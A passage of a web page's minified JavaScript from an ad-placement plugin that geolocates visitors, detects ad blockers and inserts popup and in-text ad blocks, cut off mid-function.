.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var 